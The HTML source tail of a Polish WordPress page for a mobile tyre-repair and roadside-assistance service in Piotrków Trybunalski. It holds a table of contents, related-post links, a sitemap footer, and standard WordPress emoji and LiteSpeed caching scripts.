</a></div></div></div><div class="lwptoc_item">    <a href="#Wulkanizacja_Z_Dojazdem_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.5</span>
<span class="lwptoc_item_label">Wulkanizacja Z Dojazdem Piotrków Trybunalski</span>
</a></div><div class="lwptoc_item">    <a href="#Wulkanizacja_TIR_Mobilna_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.6</span>
<span class="lwptoc_item_label">Wulkanizacja TIR Mobilna Piotrków Trybunalski</span>
</a></div><div class="lwptoc_item">    <a href="#Ile_kosztuje_mobilna_wulkanizacja_w_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.7</span>
<span class="lwptoc_item_label">Ile kosztuje mobilna wulkanizacja w Piotrków Trybunalski?</span>
</a></div><div class="lwptoc_item">    <a href="#Ile_kosztuje_wulkanizacja_mobilna_w_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.8</span>
<span class="lwptoc_item_label">Ile kosztuje wulkanizacja mobilna w Piotrków Trybunalski?</span>
</a></div><div class="lwptoc_item">    <a href="#Ile_kosztuje_mobilna_wulkanizacja_tir_w_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.9</span>
<span class="lwptoc_item_label">Ile kosztuje mobilna wulkanizacja tir w Piotrków Trybunalski?</span>
</a></div><div class="lwptoc_item">    <a href="#Ile_kosztuje_wulkanizacja_mobilna_tir_w_Piotrkow_Trybunalski">
<span class="lwptoc_item_number">1.10</span>
<span class="lwptoc_item_label">Ile kosztuje wulkanizacja mobilna tir w Piotrków Trybunalski?</span>
</a></div><div class="lwptoc_item">    <a href="#KONTAKT">
<span class="lwptoc_item_number">1.11</span>
<span class="lwptoc_item_label">KONTAKT</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">1.11.1</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-piotrkow-kujawski-holowanie-piotrkow-kujawski-laweta-piotrkow-kujawski/" rel="bookmark" title="POMOC DROGOWA PIOTRKÓW KUJAWSKI – HOLOWANIE PIOTRKÓW KUJAWSKI – LAWETA PIOTRKÓW KUJAWSKI" data-wpel-link="internal">POMOC DROGOWA PIOTRKÓW KUJAWSKI – HOLOWANIE PIOTRKÓW KUJAWSKI – LAWETA PIOTRKÓW KUJAWSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-piotrkow-trybunalski/" rel="bookmark" title="LAWETA PIOTRKÓW TRYBUNALSKI" data-wpel-link="internal">LAWETA PIOTRKÓW TRYBUNALSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-piotrkow-trybunalski/" rel="bookmark" title="HOLOWANIE PIOTRKÓW TRYBUNALSKI" data-wpel-link="internal">HOLOWANIE PIOTRKÓW TRYBUNALSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir-piotrkow-trybunalski/" rel="bookmark" title="Pomoc Drogowa TIR Piotrków Trybunalski" data-wpel-link="internal">Pomoc Drogowa TIR Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli-piotrkow-trybunalski/" rel="bookmark" title="Odpalanie z kabli Piotrków Trybunalski" data-wpel-link="internal">Odpalanie z kabli Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa-piotrkow-trybunalski/" rel="bookmark" title="Dowóz Paliwa Piotrków Trybunalski" data-wpel-link="internal">Dowóz Paliwa Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypompowywanie-paliwa-piotrkow-trybunalski/" rel="bookmark" title="Wypompowywanie Paliwa Piotrków Trybunalski" data-wpel-link="internal">Wypompowywanie Paliwa Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety-piotrkow-trybunalski/" rel="bookmark" title="Wynajem Lawety Piotrków Trybunalski" data-wpel-link="internal">Wynajem Lawety Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet-piotrkow-trybunalski/" rel="bookmark" title="Wypożyczalnia Lawet Piotrków Trybunalski" data-wpel-link="internal">Wypożyczalnia Lawet Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-piotrkow-trybunalski/" rel="bookmark" title="Mobilny Mechanik Piotrków Trybunalski" data-wpel-link="internal">Mobilny Mechanik Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wyciaganie-z-rowu-piotrkow-trybunalski/" rel="bookmark" title="Wyciąganie z rowu Piotrków Trybunalski" data-wpel-link="internal">Wyciąganie z rowu Piotrków Trybunalski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-piotrkow-trybunalski/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Piotrków Trybunalski" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Piotrków Trybunalski</a></li></ol></div><div class="clear"></div></div></div></div></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/2b4d1fdf19a3f18a06c32c7c6305d780.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 09:39:46 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 09:39:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->